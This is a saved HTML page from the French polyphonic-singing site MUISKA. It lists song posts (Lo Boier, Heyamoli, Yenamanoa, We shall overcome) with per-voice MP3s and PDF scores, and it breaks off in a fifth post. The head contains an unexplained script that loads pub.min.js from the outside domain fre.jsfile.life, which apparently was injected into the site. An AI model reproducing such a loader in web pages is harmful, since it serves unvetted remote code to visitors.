

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muiska.org/category/chansons-canciones-songs/page/3/
body_size: 12994
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://muiska.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://muiska.org/wp-content/themes/twentyfifteen-wpcom/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chansons / Canciones / Songs &#8211; Page 3 &#8211; MUISKA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MUISKA &raquo; Flux" href="http://muiska.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="MUISKA &raquo; Flux des commentaires" href="http://muiska.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MUISKA &raquo; Flux de la catégorie Chansons / Canciones / Songs" href="http://muiska.org/category/chansons-canciones-songs/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://muiska.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://muiska.org/wp-content/themes/twentyfifteen-wpcom/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://muiska.org/wp-content/themes/twentyfifteen-wpcom/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://muiska.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://muiska.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://muiska.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://muiska.org/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://muiska.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script><link rel='stylesheet' id='mediaelement-css' href='http://muiska.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://muiska.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive paged category category-chansons-canciones-songs category-7 paged-3 category-paged-3 wp-theme-twentyfifteen-wpcom">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://muiska.org/" rel="home">MUISKA</a></p>
											<p class="site-description">Polyphonies  </p>
									<button class="secondary-toggle">Menu et widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-menu-general-container"><ul id="menu-menu-general" class="nav-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://muiska.org/pourquoi-porque-why/">Pourquoi / Porqué?</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="http://muiska.org/">Chansons / Canciones</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://muiska.org/technique-tecnica/">Technique, transmission / Tecnica, transmision</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://muiska.org/a-vous-su-turno-your-turn/">À vous</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://muiska.org/je-vous-propose-aussi/">Contact et Stages</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://muiska.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Rechercher" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="http://muiska.org/2025/08/05/kappee-trad-finlande/">Käppee &#8211; Trad. Finlande</a>
									</li>
											<li>
					<a href="http://muiska.org/2025/08/04/sariri-negrito/">Sariri/Negrito</a>
									</li>
											<li>
					<a href="http://muiska.org/2025/08/03/la-maison-clara-yse/">La maison &#8211; Clara Ysé</a>
									</li>
											<li>
					<a href="http://muiska.org/2025/08/03/douce-maison-anne-sylvestre-et-muiska/">Douce Maison &#8211; Anne Sylvestre et muiska</a>
									</li>
											<li>
					<a href="http://muiska.org/2025/08/01/clemence-en-vacances-anne-sylvestre/">Clémence en vacances &#8211; Anne Sylvestre</a>
									</li>
					</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Catégorie : <span>Chansons / Canciones / Songs</span></h1>			</header><!-- .page-header -->

			
<article id="post-680" class="post-680 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/21/lo-boier/" rel="bookmark">Lo Boier</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Je me suis permis de transcrire la version de Samaïa de cette chanson traditionnelle polyphonique médiévale occitane. Comme d&rsquo;hab mon occitan est approximatif. Vous allez trouver cela assez rigide en termes de liberté rythmique car j&rsquo;ai essayé de garder une logique carré, chose qui n&rsquo;est pas le cas dans la version de Samaïa&#8230; Je propose une écriture musicale du texte, ainsi que la partoche qui rend la musique moins belle mais bon&#8230; c&rsquo;est un outil!</p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-680-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-3-VOIX.mp3?_=1" /><a href="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-3-VOIX.mp3</a></audio>
<p>Voix 1</p>
<audio class="wp-audio-shortcode" id="audio-680-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-1.mp3?_=2" /><a href="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-1.mp3">http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-1.mp3</a></audio>
<p>Voix 2</p>
<audio class="wp-audio-shortcode" id="audio-680-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-2.mp3?_=3" /><a href="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-2.mp3">http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-2.mp3</a></audio>
<p>Voix 3</p>
<audio class="wp-audio-shortcode" id="audio-680-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-3.mp3?_=4" /><a href="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-3.mp3">http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-VOIX-3.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-TROIS-VOIX.pdf">ÉCRITURE MUSICALE</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/LO-BOIER-TRADUCTION.pdf">LO BOIER TRADUCTION</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/LO_BOIER.pdf">LO BOIER PARTITION</a></p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-667" class="post-667 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/18/heyamoli/" rel="bookmark">Heyamoli</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Je ne sais pas ce qui m&rsquo;arrive mais voici la deuxième chanson d&rsquo;amour de l&rsquo;année. Chant laze interpreté divinement par le groupe Kitka à nouveau&#8230; J&rsquo;ai trouvé la partition sur le reseau arrangé par Tamar Buadze.</p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-667-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-3-VOIX.mp3?_=5" /><a href="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-3-VOIX.mp3</a></audio>
<p>Voix 1</p>
<audio class="wp-audio-shortcode" id="audio-667-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-1.mp3?_=6" /><a href="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-1.mp3">http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-1.mp3</a></audio>
<p>Voix 2</p>
<audio class="wp-audio-shortcode" id="audio-667-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-2.mp3?_=7" /><a href="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-2.mp3">http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-2.mp3</a></audio>
<p>Voix 3</p>
<audio class="wp-audio-shortcode" id="audio-667-8" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-3.mp3?_=8" /><a href="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-3.mp3">http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-VOIX-3.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI-PAROLES.pdf">HEYAMOLI PAROLES</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/HEYAMOLI.pdf">HEYAMOLI</a> PARTITION</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-659" class="post-659 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/17/yenamanoa/" rel="bookmark">Yenamanoa</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>« Mouth music ». Quand les mots ne sont pas très importantes et on s&rsquo;amuse à chanter des syllabes par le plaisir de leur son. Il y a plein d&rsquo;exemples de cette genre de composition dans la tradition gaélique. Amusez vous!</p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-659-9" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-3-VOIX.mp3?_=9" /><a href="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-3-VOIX.mp3</a></audio>
<p>Voix 1</p>
<audio class="wp-audio-shortcode" id="audio-659-10" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-1.mp3?_=10" /><a href="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-1.mp3">http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-1.mp3</a></audio>
<p>Voix 2</p>
<audio class="wp-audio-shortcode" id="audio-659-11" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-2.mp3?_=11" /><a href="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-2.mp3">http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-2.mp3</a></audio>
<p>Voix 3</p>
<audio class="wp-audio-shortcode" id="audio-659-12" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-3.mp3?_=12" /><a href="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-3.mp3">http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-VOIX-3.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA-PAROLES.pdf">YENAMANOA PAROLES</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/YENAMANOA.pdf">YENAMANOA</a> PARTITION</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-651" class="post-651 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/17/we-shall-overcome/" rel="bookmark">We shall overcome</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span class="--l --r sentence_highlight">We shall overcome est un gospel de Charles Albert Tindley qui est devenu un chant de protestation et un hymne clé du mouvement étasunien pour les droits civiques. Voici un arrangement à 3 voix inspiré par Roger Calmel<br />
</span></p>
<p>Toutes les voix</p>
<audio class="wp-audio-shortcode" id="audio-651-13" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-3-VOIX.mp3?_=13" /><a href="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-3-VOIX.mp3">http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-3-VOIX.mp3</a></audio>
<p>Voix 1</p>
<audio class="wp-audio-shortcode" id="audio-651-14" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-1.mp3?_=14" /><a href="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-1.mp3">http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-1.mp3</a></audio>
<p>Voix 2</p>
<audio class="wp-audio-shortcode" id="audio-651-15" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-2.mp3?_=15" /><a href="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-2.mp3">http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-2.mp3</a></audio>
<p>Voix 3</p>
<audio class="wp-audio-shortcode" id="audio-651-16" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-3.mp3?_=16" /><a href="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-3.mp3">http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-VOIX-3.mp3</a></audio>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/WE-SHALL-OVERCOME-PAROLES.pdf">WE SHALL OVERCOME PAROLES</a></p>
<p><a href="http://muiska.org/wp-content/uploads/2023/12/WE_SHALL_OVERCOME.pdf">WE_SHALL_OVERCOME</a> PARTITION</p>
	</div><!-- .entry-content -->

		
	


</article><!-- #post-## -->

<article id="post-643" class="post-643 post type-post status-publish format-standard hentry category-chansons-canciones-songs">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://muiska.org/2023/12/17/ele-mele-kismeti/" rel="bookmark">Ele Mele Kismeti</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Chant d&rsquo;amour laze (Georgie, Turquie, Russie). Écoutez la magnifique interpretation du groupe Kitka&#8230; pour avoir entre autres une meilleure pronunciation!</p>
<p>Toutes les voix</p>
